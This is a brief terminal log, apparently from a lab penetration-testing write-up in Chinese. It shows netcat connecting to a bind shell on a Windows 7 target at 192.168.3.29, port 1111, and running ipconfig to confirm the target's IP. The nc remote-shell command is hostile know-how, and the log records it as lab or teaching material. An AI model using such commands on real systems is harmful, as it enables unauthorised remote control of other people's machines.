 PS D:\tools\NC> .\nc.exe 192.168.3.29 1111
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\>ipconfig
ipconfig
靶机IP
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::f54e:70f5:12f0:9569%11
IPv4 地址 . . . . . . . . . . . . : 192.168.3.29
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.3.1
隧道适配器 isatap.{B942738B-03AC-4053-9F29-E84AE5F5553E}:
媒体状态  . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :